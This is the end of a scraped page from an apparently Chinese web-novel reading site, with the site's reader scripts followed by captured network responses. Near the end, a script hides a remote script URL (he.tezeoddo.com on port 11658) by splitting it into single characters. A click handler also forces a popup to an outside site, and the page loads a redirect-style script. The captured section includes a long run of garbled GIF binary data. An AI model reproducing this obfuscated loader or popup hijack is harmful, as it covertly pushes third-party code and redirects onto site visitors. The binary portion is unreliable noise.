		document.getElementById('Menu').style = 'display:block;';
	}
	$('#contentinfo').click(function(){
		$('#Menu').css('display', 'block');
	});

	$('#Menu').click(function(){
		$(this).css('display', 'none');
	});
	$('section').click(function(event){
		event.stopPropagation();
	});
	$('.bgmenu dd label').click(function(){
		var _class = $(this).attr('class');
		$('#contentinfo').attr('class', _class);
		document.cookie="bgcolor="+_class+";path=/";
	});
	var strCookie=document.cookie;
	var arrCookie=strCookie.split("; ");

	for(var i=0;i<arrCookie.length;i++){
		var arr=arrCookie[i].split("=");
		if("bgcolor"==arr[0]){
			bgcolor=arr[1];
			$('#contentinfo').attr('class', arr[1]);
			break;
		}
	}


	//加的效果
	$(".add").click(function(){
		var n=$(this).prev().val();
		var num=parseInt(n)+1;
		if(num==0){ return;}
		$(this).prev().val(num);
		document.getElementById('infonr1').style.fontSize = num + 'px';
		document.cookie = 'fontsize=' + num + '; path=/';
	});
	//减的效果
	$(".jian").click(function(){
		var n=$(this).next().val();
		var num=parseInt(n)-1;
		if(num==0){ return}
		$(this).next().val(num);
		document.getElementById('infonr1').style.fontSize = num + 'px';
		document.cookie = 'fontsize=' + num + '; path=/';
	});

	var cookiefontsize;
	var fontsize = parseInt($('#fongsizenum').val());

	for(var i=0; i<arrCookie.length; i++){
		var arr = arrCookie[i].split("=");
		if("fontsize" == arr[0]){
			cookiefontsize = arr[1];
			break;
		}
	}
	if (!cookiefontsize)
	{
		document.cookie = 'fontsize=' + fontsize + '; path=/';
	}
	else
	{
		$('#fongsizenum').val(cookiefontsize);
		document.getElementById('infonr1').style.fontSize = cookiefontsize + 'px';
	}

	var aid = "4659";
	var cid = "508897";
	var _articlename = secret("CwmnMCp/tdWvQs8ldWvAF0/GsmIvwbqypMLl2w3jwgs=", 'e5eed9529aba6d29d14f918005fb7635', true);
	_articlename="ai上你，我心欢喜";
	if (localStorage.getItem('booklist'))
	{
		var list = localStorage.getItem('booklist').split("_");
		if (list.length > 8)
		{
			var shift = list.pop();
			localStorage.removeItem(shift);
			localStorage.setItem('booklist', list.join('_'));
		}

		if (list.indexOf(aid) >= 0) //存在此篇小说id,更改章节id
		{
			localStorage.setItem(aid, aid + '#' + cid + '#' + _articlename +'#分卷阅读4');
		}
		else
		{
			localStorage.setItem('booklist',  aid + '_' + localStorage.getItem('booklist'));
			localStorage.setItem(aid, aid + '#' + cid + '#' + _articlename + '#分卷阅读4');
		}
	}
	else
	{
		localStorage.setItem('booklist', aid);
		localStorage.setItem(aid, aid + '#' + cid + '#' + _articlename + '#分卷阅读4');
	}
</script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script type="text/javascript" src="/js/tiao123.js?tt=12346"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f80bcf45eb1644cf9866c250cff1d070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" src="/js/tiao123.js?tt=147258"></script>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vyxrvv.icu/real?1769188158293118
body_size: 202
content:
var data118 = '{"k1":"0","k2":"12","k3":"0","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1769188163,"k21":"0,","k22":"","k23":"","m1":"20","m2":"no","m3":"100","i1":"15","i2":"3","i3":"10000","i4":"1000","i5":"","i11":"2","i12":false,"i13":false,"r1":"0","r2":"12","r3":"25","r21":"0,","r4":"","r5":"","r6":"25,20","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/8988091194341.jpg?38622281521716210353837631623317066091532760021769188158293
body_size: 172584
content:
GIF89a�� �O ��ۨsI��� �-S2G�ʊ-+D-,�� Rɵ�]������mM(��cBT�[8Գ��]��ȏP��v���Ǽ��cIg�ڹ���Ƹ�٭e���WBh��ƚg���SFB�h����̦v�� �ͥzqk��{�|֙c�֬7F۵w�ֽ�PjխzudR޵k }�͹������R�֣[�����ΡὋΥj�3�~��������ŗ���͜��w�֬��Y`_e������   ���                                                                                                                                                !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:DocumentID="xmp.did:0FDA4795B97411EC8E9D9B6ACD53AA08" xmpMM:InstanceID="xmp.iid:0FDA4794B97411EC8E9D9B6ACD53AA08" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="adobe:docid:photoshop:8508b993-e9db-1945-864a-b5afb74a8b5a" stRef:documentID="adobe:docid:photoshop:8508b993-e9db-1945-864a-b5afb74a8b5a"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� O ,    ��  ��#�����9$�����$���������������$�����������������������
;5
����4�B���������L�����G���������  � ���� 1��`A|��u�Ǡ�Cߺ-���[Ņ�	����ǎ^�IR�I��6���1eH0a> 1�A���˟�:�r&���`��Ա���J����H�P��ljS�ׯ l��lׯh��M�u Ao����ƢR�:Q�늓L�jW���b���w�cG���EbI�R�B���3�͞ Fa�d�5X��B�D�F�6�m��A�`9y��k'�Hp�0��#>�����ݐ9�+��g\Ç�"v/q<��藢��~k��'�-v惚��|��$P����TUN����P�'`L	�>H�T���O�uDVZfu�![l "Zp�։s!��"��%�e�L��`�x��-����(�H�؏�D�W&A��b�7����g��2i;��j�,		*��lcۗ�}�������9	��p��s[CG`��|�P7#L7]u�a��v
uׁ ёWޡ�u�UN:��҅*9�ߣYaB�}]Uը|+-�� � KUO%5*R�Z��K1E�L<�2�Ȧ=A����X����Z �8�Wn�%W\9``#y�8���ic�9R�b�	d��5sJf��x�KM��$� 2��V%g�4 �0&�dN�7�P:�3���x��rй }0�7zR���9�l�E- �!J^�*p��2�|+WՃ��4�S�턫��2�`�4��-�
��ZJS���Z�T@�:��*��Zfk����
� M�0H\����]�]�mc���`5���e��ط�E&ٹ��=m�I����B����j�ԫ�	1����x�[�f��P:j'\�nN���ODS\�9�HǄA�i��x����	qw�~���_�(��~�+�h kU!u�T�)G�_ж"(�Q8�*K���+�0/MU�ʛ�j�KS������E,ZZ��� ]�]���Ѐey���ՖkI�-⑐�����K/=�V�@�-�(�]8 P�)ͫ^È�Dv�}��_ �F�LǄ�%gM�3N����P��N����������ɉ"������A�w���j�)N�JB�C��~&�!(����Xu=��
hLS�Ϫw4�QiJ�^�h�����%�Ї��:rh}$z�הE�ԏl�0�������0nK�<1
�V�&�#�H�x��(N0�5���D�.ucr���Pi�	�:%Hq���W�9��>bp��O4��+ox���)����B�A��l�d%ɝ����6�G|*qЫ�W<�%,1��nu+Jm�%����D�E�)�R���`5E5N�fl�^�2���}W;Z�9�B�/l&��B��8����"}T����<L��E$�e/��a>�ɿ�"pT�(�%�R��`*�����cn��8"F����!�Gr�%�st !9�\0����s�	9t�j��	Q�8O5M�2sZC���"�ʹ�����p�E�QϋN����2"͌iU#9�����W��#��x,c~_��� `�R��,i&h�IH��(/$d��Ќ���H�GQ�H[��xҺ���w��J�h�
������@��5X�KPA���Z����ԁ���tLc�[��q\�OO�*2c؝�4S��TN�8�j"�wXq����>��5�L��ϛ��M���LU��8�W�������Į�OX�*K���!�4�#h��!�74����[d-�U�#=� 3H�B���De@�-�1��T0\k8� ��xlj�8� ��ƕ%�?�Y��P�Э?��49�9e72�Vwu�u*�2���|�!��)�A�g^��l՝��x���'��	A�j<��rڛ�9��(��d��mW3:�r���Y�N�3B U0�B�௼EU� �0���i�p/$���nx11H��TRo
�RD�`õ��1+h0[�������Al���
�u�W�S�I,a	B TM�+�&�����$��&U�4�8��C��PP܅3�̱۹�f]5/��<�9�A#⦝��p��g:��ҚfO^$���B�M����=,��h�����%B�!��zFG��d�A�J�4H!m�E7����=J��1�#��85��9�s�k�\<��*�1�v�5�@���"D��8l�g�Id)6CB��q9�9�Mچ�}I����>��:(J�r#�S���M��uw͢�_&gb��|�&��O���5�߻�}�<���EYPz���ED�('.P\�D��  ��O�V���j��՗���(��[���[�\���.��6e%~����D/vs��� MN/�~ u��@�VyEi �iT�avN��/2I����ى�'s��c��3�X�4/��l�z�roY���4�^Iyj5pJ`I��WSC�4oDy�45�FG�>u�ymA��>ʒ"�i��b!��qH.B%$*s,�Y�bDR{�rQh�I�u�6�@��s��
,�|�l�' 
  �E�?��G}JwO7�'*�X:"@Kf���_b[��}~�~z2LZ�΁U!f?TU�A9
�*�Dwx7Mw�^��f�W��Mt�o x2A+X+�WxL�x��xHN�cww��w���O�ye"9�5��5`?�&H�I9h-��@��z�PZ���8���b1G
��7J�	�Bc��.��.["|��R�'D�q��7UKׄ�3P}�X�*�`r��܀�CBڀc7�$nYv��[�:���C�T�L4o}�3�V��	2�>����1+�X�ޓ�8�` W
�Y~�2^�M�yu�o��i���cb֊/&r�qz5�Y-Vd�{�AI�	XB�4p8�1�4Ij��3A�/=�k�HA���'BC�d�  �v�ь�w}�����Tx}[�P�b
[�&a�ō�q w�Q]�#���@:a�(i %3M��M���X3Z��UVhq}ُ�9������4�h�&GW���)��b �#G�O�vX8׉�H@b��c)HQx�j�`����EvI$ Ku' ��I�!�8Z�ec�����8F6�%�lF�0)7���V �&" ��8�9��y8�U	4P\?�}\�%�CT�q|b�:��h��v��v:��"���-c���(s��4їdUg8��5��8��y�R�9E�3�y�5Md�D���>�i��,�i%��p�mZ*�r(f�ۂ�$�6,�L�Ҩ��8G�8V/�� ��;ǋ>�8vs*u�1�Ɂ'`?B�S�I���I�(Pi�'@���l��G)]ٕ�3�"v#4�4d'Kv�kg��\�i؎Jwt9�W�z��3���6<��g�x���N��+�VEXWhx��"qcqox�	z�׉΂a�#FrVB#!yI�t{#�#+�;Ҋ82Ϸ�L�XJ>�R��{�U����@�k��=��i| T�E  ��|7��Qg���%������Sy�9���
K��/D�l�Е�� �4&��mh�~�Ğ��C��L��]�QU��l>\E[�v�M��h���ҏ�Z�j��VNV�V��oW��6 ��w��O(A��M��Z"8?��7�P�q%/�{�H��j+jj)�-�Yis '���t? <�`��>�����Y���$t� �u�q)�J�R�t�ؔR�.�Y���{W9R��a�Zg�:(���ɞz�~�xn��eo*fnx(a�yH`Ư_��)
��Ə�F�I����G��7�WE���^$��R��gr��ΣW��B��5%ҩ��X6��$Q42{�tr��*j@�j7%G��|:˳0P>k@K���ë����@��U�1�.ZR^)S�V+�[�����W*�_���*/8F��wSGf��B2����)L�p�Ť� p���C�^;Q�h��vg^8^z)��ޤ�zV���F	k���O�'O7� ]DW��r�f�Z��>�5�X��q� 0����)V�J�"5(b�k�$�+��������N��?��[�F<��ɋE�2Y�6��/E�  K�tIu�J[#�Y�t0���9�c�����BpS�vK���8��m���
߁Kc���meʖy{(K`�s�^�q��)�0F�jgzg���Y�`�d=�{_�B�VB��
5�����2�ʩ��G�Ǒ�K��w�%Ǫ��-��gs��x���0˹�T�)��%�\EL�Bz�?J�b�ĸvT��cG@�k}٫��+u���%�	�Sȵc��	C�H	�9e�B e������1�(���2t���2�o��j���������,x�<��ۘ��k��|<�U�	�W�)L�ʨLq�a!��&*�a���6)j��a���e
3��0���n�7@}�u@A"��DmC]G��άRL��:���m��B��\+��l��i?� �i�`��e�c�ą�q"��u��}!tJ�L����aU�TA���Un�PD�2^��w}�f=��{�V������'���x?3��_��_�4�F��p�j؍v ��R��X���Lu@���@Qz9,s���«F���7���u�LW . }0@"�Q2�F�̸zk���=�%ɻ��+1�m^B�g��X]�c̵�:��M9�7v7��錔��u=�avw|Su�[F��k��]ܱK�f��~կ�=V^��(P��؉���*��]=��x�Ġ��3N�V�l��m��}��ʘ�5�@a&��)K��'�j�5$-J�G�#�aӫ�r�|�A�N��8}0�*5�[�@ ; �̼����*��B��B��0(*P ����dܔa��[r}���J��� �u�!GƾEvoBTb���x5��j��
�0�H��6���U�*���������+�=!"n=�WՃ_��ٚ�= �pR�ٛ˹��W�{�X�i«-WY7��a�6ri�I+�Y4��2�Y"�M�ĝ)@�:k�;��*@��г?�Hۓ�#�W���%JW~�p����S:�gN���W��٪�dM@Kpd��1t�2f�w7�uA����t+� ���<��^�<�M���[g�RV
O�N���nш��7*�.	���N�=	�y����!��ܡ�=w��ú7R/͂�𲸼�����t��t�M������������Q�V���w���Z0�/b��qB �⋵��Pg�S������X����/c�A���{>��'h��z�n0��K��|���*g����ޗ���/�����F�����*�x����S�8q����,�`�,���
�����.�zD��	��q#@��� [�V4*�LG��m����;����N��]�m�=�{T�A�.�5:�����|�W��`=�i���������d3��G�5u��nTu�]�M�
Rw�/���������� �����������������������/������������ ���/ćƅ/���������ǈ��/ ����� ���ގ�#� �����M�94$����$������N��ؓ��=}�ShO�Ca�(�"E��/��x#F��/�	�#S�<90aRP��� pB�y�g͝?k�P��C�>0(�����'|P bƌXa`�p�կ\g�{��K4!<\�P�F�bXJ��]�H�՛�_&��0ׯ��> H��/� |`<�2c�2'2F���gϢ��(�P�DM���5&N�BuR-����T�U���*.W�y�f�K�k͜�zE1X���f��7��ןm�~�����h������
>�0�>���;�>���
	⟧?�~���	�PF�`��5�E��� �H&��;� 3Q`SN$�TO%�h�
G	ЁRy5Y�ESMT��UW`��ՏV��Y1��@}l-1� p���]t��]�&X\�֗d�1�-�e ,1h�L�Yfin�H2�4�	(��vڝr��Z%��FB)���.��R\-�!�J���R�� W]r�NJv�e�ݦ�u*�9獰:䍐�	�0�^~-�^?���^�H >�sk{ �G���ā[Hy��F�,�*Y�aT��L7����8�X�6���dF񵔌���0�U�����
����k�B�דSp�V2��Y��e�=vċb���_��&4k"�f���	l��&�ǭŖ'�"G�g��6�L2�4Wˢ0�<�r�Q2ip;/�r��`�ݙ�n��ᄪ�y��o��:�� �T5��*=������xK���r���)XvEĞ-I�� �3xP�Y�nk"�)���P`��R�UZ���n��Fn�W_�%֐1)���֣$���%��T�U���e��b'�ee��9�|��h�iq����Ȝ��٧(}�f<�y&��"�Ҳ����\���<\����3/�7��?'w��Bm>6G#���4��y946@�����'�[�uغ�[ �c�DAr3��:���,HA�`�$���V��&�v�����ɯ$3�<�1'М
5��I�0$�Yld$a�j_J�W�H�å4�3�	Wg�,v�;���B3]w����x7��N�I��E9y1e�X)�'��f˱��z3�g�����(��q:�x�Ф�1A�O�K_�ַ����9� �4��@mU{�=�F+�P_���#�8�A		�����Ym3[J�5��Y�%;�g9��� �Y@��%#��r��K��b�I���	���9�.�Xf� 2�1�0���.L<��S1�y���:y'���d^d^%Ns�+���qޭ�G�X�#f�H,Ũޠ9˩.����z�_$�q�?�O�`_yޗ���ika�ARL����U�T�G��4��'Mi6Q�#D%M�����$� ��V����HD  .�R.'8jOXL����|!V�)(�����LJ?�&`>pBmvi2Mee�&���w��s�U4�	l$�E>�ӝ�K^��FK��y�2�(�*뽌����B󸽆>����g&��X�;HKߨؗ�C�c*��Z4��㤔�3+��K:�V��	�E���Y7�)Mu
J�U��҂]Y�_;i@Rg)�us�� �*˩Pe].)��y̭Z5�]U�2s�Ϲ�If=딲��n�\"]��M˘ɜS��։�d�����%b2,�3e+{��2\�@At8�e�2^�l9��gr�3��f�^@�I��;��F	 ܏-+��nm+�Wa�W���}��7�x����(!d�S����mV��U�J�nCśKD`$hw�;�A n��\ƅ�IW��3 D몪���޲��H4��"m8���jK�Wx���(UIKFp7�
�1I�ph���is�&�.��,�Ć�_s#(�Pv�"�^Y��[�8�=�m�)>琶�~�1js�>��XBh$B�A��c>�Eo�#@� �����ՠe�͹��N��S�֔B?���[ݼ�����<�[�0o>aF�n ��J�z~�U!�9�F��$S���Nt��oķ9��5f�f�)��ىI���]-�;�������' l<S{�����C�x
��ZįfT�rc�� C:sč��Z`4��|�6����õB��lq��R���m�<�Fu &��hq�E�9K���N�|e-�B?(�
V ]�~�$vÛ�Ff3ϛ�48A��[.'%�&Lv���[e��\��|/6 ��0�CrHViJ<�i͒.�%�ܛ2l��]%6P��gҝf�Y2�zN��'�Ps���qw��n`M�5����K<)�~o{�(iߤ�a��9v�Pu�nRjD����Sm� ����d�" &(����*�r�m�Z�B"��܁Zw����BU-e!"�V��&8�ez��M'gs�U!�^��g��U��g^�]AU�[��C^��C"X�T.ۄq��zFqq�DgrT��p V$X8�X��{��r�c��a#V|$fP�k�23�PDc�AHl�g}��t5*�pB��q ��ׁ[auC�S+6�F�m�e��p3e��e��v�np�t�v�J�'TaF�v�C0��%O"[�g�C1�xxL�wU�r�H4�/�ׁ�6���q�S�K;�����:Fd�"a"; r"{��i�qrv{w�'���A�{��2Lx�%vbޡ��k���Q��o"}�bZJGlIclJs��Rd]G�W�RW�H��RX�~$  c�S�b�Ƣ\9�\m��ws׏@w�U�x�J��w�f����ӈ�1gs_ p.�7��#$3�U^�p�y̤y΄h�qpF:i�DĊ�C.X�  r2(C&wr��v<�W{���(	�k�2F�(�p��Fh�k��3ۣ|�TcW�>��}�G�}G�l�GҖdԶ�_�u$p@v�epc!�� �@�=u��v+P }���I�xcU�u��x�s8rA#4U��!" p}�^f�x��-?�w��e9��/'9�SR����
s�`Ҋ�7t&S`0�O4����ٛ������p�Y��y��yʹ��ٜ���������Y�`�P�ٹ��ٝ�����P�I��9��Y橞�ٞ������9��Z�0*�ؕ���(��~�v'%mA�?_5G�
z�b,s)v� �!����Uw��/Q�f��"�)zp&#�i/�8Cr�����B~o�Ɂ�q�� ��W�'z�$����W��41�YD��a�R� ���P���I��I�SZ�ƙ�ѹ�[j��I�`���)��)�f*��I����l��m����r:�-0Yȕ��>П`�u�G� A+1�L�I	�O��:���uY6�2S��sY ~��������8�$�%.r���	g7g����!,����0:C2�-��?8:I�z 9�/&i�':�@
z������0��%�!� ��&N���Tڛȩ�Zz�ϙ�\������d���	�cz�fz�ݙ�m:�n:��:���X�c��c�c*#���SIa�~V�)��RTg�+��dǨ�Ҡu��,d�n	7"�����ׇ��e���y7�D^1 ,��'
�gy6��i�g�f���B>a"�[!9d��/��$'y.u�����|�: �`t�����V�V��٪�W��ɹ�����I��j�d��e��ꚶ并l�n��
��:�q������Q#�}`�+�J�����A ݵ ��Iи�r��@+�y�e�rǱ����ڹ kw�*fV�q�%R���*��g�K��ꢓw�8+�L�Zh�! $�h�H������ג���q��G$1C �6�W{��z��i�ӫ�]��;�`:��j�e��j��j:���pJ��;�`���}��}ڗG����u%�Xg��5�+*��Ǡ�;,>�����6�ff��}�������ڡ��yPji�g��x
 "�K�x6yV���8+�U7�4�pgC�D:MFK����	C�D�YW�6;�;n2ϻľ��ԫ�S��ܚ���VL�X����j���)FP�q��o*�髞= �g�l�xz^����l����@�C���� c��{�j��{���q����țJ��i���5�7�w,I�ɑ�cI�9$�gpC����--Lf� @ ;;�4���;��׈v�������P�˪(;C���I���ļ���[�ջ��y�,0��\�ּ�&��[ڬ�g[, ��,�j+G�2��I�%��j� �n��	�Fp�������q�9���a}�@H���Z�4 �S'�,%+��[�5iY?��W\A�q7�����m������&���Yw�;�9]0 /[Q� 0Q% -�#&L��^�\��|�#�S�%o�5d����h:$�����e��9DZ��<z(1�!H�&/�L�L����`h��j��j=�:�p�r=��Й����&��{@�qme��ݝD@�I`�<�#���) �����d\7 �jl�-�����ϛ� �}�r�|��Z����Z�������b жp��� �*B��q��j�T���ǋK���v|�<�̹)��X�#�AR��ˈgӳ{*"�Ţ��Ӥ,���3 �s�4lh7ԫ%��Q�H�Cv�_�Z�b2Ĳ�кiQDȬ�x�e�o��
�כD`�:p>�.�x��i����y�V��7�,`�,�ݹ�}͝%��ܝ2��,�FP�p�΁��ym�2�؊� D�B�B�C.����9��r�`qj�G����
�����ͳ��~���?*�ۿ������)P�<��j�vܱ�|��ݝ*�@��=9�s�EAg�-�,�㭉�c#*�:��:!�wC�ѫ�h�=
����>���?�E4#��Dl�`���,�|=~ྉ�,�@�^�n�,�L0�&�l�ݜ,�։� &�=p�� �P�;��}�~Ϟ���Y����������ܙ�A^�=pϏ}��90�=��A}���<��B~ژM�-P4�@*��;��X���iY�*�͚�g�,��m����)p�,-y�u�ȏ��(���W�.� �ݳ{#�V"����)���A8kf�;�K ��M<���j�I��"����CW��� 4Ȥ`]�:��L������ὩD����pxm����ɞp�r�dݜ�]�t}��;D�� �֌-%�N��ޝ��.�ʝ9@휝N�0O� �~�7��9�֊랛���� }��j��@H��t���:"�*}��H6I]���%��Aޥ�ʒrX��2�q���s���v��͍���+O���L�>�x+��B}^5�o6r��q��\�L]��z�G�u�����FJ�P���m�����:&L&���:�,&:���:���,����,����%�%�7,,==��%�2��D&�D����&�׏&� F��F��2 �7����<D2���܉D���ɨ c�	
�ǰa#JԠ� #�.j�$cG�C~@�ɓ(S�$q��*M8`����5c�t�reK�h` Эh��Ib���4I�No,=J����*�i)
)����Z8˶�[�kѪ����x-Ԁ��߿~=��1#B�'�X̘1� �+����˘3cV ��gˈ	��L�sg���r&͓*����C�ޭ�7�ݸ��f@����tp��ɟ3X� ��o#�������i ���tdHdJze�9:���X�����D<"��f ˁD�J	8r�(<p� 0АB �=dpC�@����3�8S�;V`�#�R�	F�O��hӎ	I��Ȱc�� b1ԀDU�$}�F q�Q�Pf� ,��Ӗ=u�yܔSk;��RJYv@Q�\��TpB�DTL���Vxn�T`�0�Yg��V[��衇ΕW^{�X`3�Wa��0Yc�=���b��g�uF���QV�h'\Fc�Ap L���ڬ�����vn����n�Wܰ�1 �m�$��t�Y��m�u#�x`�7z畢H�a;A%��'�	L�P
0�A'�|��8A,��`���K@rD2�$�
���,��B�
�p4J�K	�$�C	F`�q9s,C8�ܰ� 23�#<��@����@4d1��ݘТ>�tBE����)��5��Of$�[V}fO1UK^�1��C  vQYQ�T�7x��Uv�鶝]���Xc�EW\nj�Z|��Z��Uף5����H����n���I�����JF����*e�5 �k������V����l��k�q! �%K���a�v�P�x������b���� �j2�)�{��8`�
�C�)���萡�&��
c ��(̂�B���%L�#&�	����L���� �G�D*��J ���(e��C�=�,`���ΈT�.IIKI����&@i�!������� e�2�P:���ʆ��)NQi��xX�A�)EHbY�"8���K4�[��7�	n�Q��K�")�
s"�T��8�Df1��\� ��&s���:�Y�qtK��l�-���u�#ry�#t�8�Bd7>���@k:���~W�B]"�P$�	(��pD����P��LHE"���A�	�b!�� D��P�2)���`ȄA2��#�?x�x�Ld� �<T&���#�Ax��m�# ����1�$D9�Q�t4�E�L[Z	�&��0d!���O��3%��7�R�)*k{V:�9=E,�0���(�Eom����b�+��Q|)\�f�8/zsod�gT0FN��i�Lc׀N��2���Lr�SY�zܣ���?�uāt�#��)u;�\@#��H!X+x���!̥��&"]�j#B!mb��W)L�Z�o� ��j�Kd����pǿ����A�槰�%�PF1=�X���k�1)�M�h������z�Ax�|`Cd�^�,B�G��N$�pI&l�6���Vl#�Z����$KW��}���鐠[y��R���;�I��[X�hѺ���ͮv5ZŎb1�"5�ẘ8 `1�� H��eJ�1m�k�9Vy20����Sܪt*Q��:��WH�N!�*�&g7��!�����y�V-�&h��z^�Ebu�����a�E�U��p���:X!`1Fqd��?r.��#06��iL��r@-��8T�3ap�f��*��ժLhB�a7��� �ӵ�Mֻ��W�"ps�N`�"` ��Xȓ>���g".U�����NgC[R����I��G7zѼI�ot��G����3��{ ��2��#����2��u��9�����N��k�̄��cyE`�.��d� f���DG��1$���IZ�w��0�&��m���{ĕ���,�j��Uc~9��k� ���UԸF>� �1� zr��W���c=�Q�n�#)#��Pm&�9"����%����מ"�=z�^6��3S�3	Jҵ���0��I�k���ςN�rh��6E�)˭�B�FD�(�)�S�%��̥�P�tF1=Q+�Q"�xC]^Ę:stNN�;k4��3���pr1�����uq5>���*�:H���J��q�3�MK<���a�Uo�,@�zZJH@�����$��wOO� �7����|���,"�R��D8�3$X%!�}l���?������H6喍�D'Ľ�o7K�B�좚�VG��/�Uw_� ���?5|�v�'q�
֯���?�4h�����������&��+A�6��6j�DU]�fiP�Q��QR!�i�#j8j@p��! x~cwv�F�ek1&$�_�:��_ 6lVT�H�4,Ku,�x��HT�C���U��x��IO�a�Pn܆b�7�.��bk�
L� �� 0��֐b��/����f-�X�X� ����d+��2�#Q�Z��3�dE#2[��w}�} ��R�'*05�GUT���h��7�g]��f;7P��\E�'�5�WatqSJw�L�tEQ�]��rE�^(R\��x��u���ՁS����)jw��vբ������Gu'`-��0(,	F��:�1�I�G��<؃�X�ޑm��UaE	a��d	� ��J8
�wn!�y_ D@W��-)2�c��W���p� ,Ɛ�o��0��#9pL!�@"�`Y|T� `S�MT�!&@f0�2�Y�E#�MΗ3E3��W�����G��9~�S�����RB)���הM����r�x���;T�m#�H�ZtN�a�����
hXEwsu�����E�������v)�S�qS�Xk����ko�k�v �GwBu`�€Ø1�T���V,7����r /���qa���a��V��I��I�
	Bb���R
2�V &���J��p�py�p|r0�)2 @ex09{��{ �jhL @�Z�/2� 1�� 2D!�[!F`pO�=B��E�}H ��4���؈.�O/�C(�}A�~��뷟O���'Xs�7�}��&��sp�]�[�҅Dit��E(QW(ji]��(n�!��F^\�@*x�x)����*�1G��*#h�:��C�+A`�q��x������x�yT�l$ЙRʙT:��(��Pn��?� �Fb��V�I��0y� W� c�V�490胦��z��� l1*�d�p�ĝ��� 2� �$1�P|�P�.r#� ��`q�4}sH�}�����0�~���~�g�,��A�鞓���
��0ת4`���g 6=Ǡ��&I�hZ�h�PU�z�Mtih)E��("z��^�h���*�m�f�!S|ٗ����1F���$Ȍ[�v=
l�XwCzwE�;D���hH����:�A��A�RZ��ɃU����aF���	� .[y�r
�t=&���j�
k���2
B2K���o����`�q��.m�?"Y��L1)$�T@�3@�ĝ>�?F� 9CZ $����������H	��h���������Q	���3�rp�6PdS�:'�����G�'u�juO��QuUtEX'�t;�5 �К8�*�n�S٪�������h�J������_�)�xl�z`��l~��ɤNj�w Й�;���a�V	a���p���.�Vk��aJ�a���� ��
�P0Y�pW�g
�e12�� =`=@1� ��?�q<�3$MpX�C$�0|�iN7��Z��"�p3�T$�4��`fF���Q����}
 ��K����~ :��z�j�KP���ݰUq6��'E��psD^�a1��Z��Hig�V'�u[��#j��E(���*t�gbw_1E4ڭ��:J�Nk��y��fwD
�FڮH���`�X��C ��������/�WjI��d�8��$6�2��9/�t���z���V���L�wy� ?�ІG&�Z�S�c3�?%����;;MA�Kg3��=[$��FS��YHk�N��C� �}WB�5;���迢,�1�~�j�17�1p\b��?dP���`�>��E��DQ�Q�us�H�q9jz+��J�ժfyI9qG��^���td��:���5T�T�Â�C�?�wA|,�Í�!Uvw�N��O�Ģ���	�����U�@��@���*V�^��a���co5
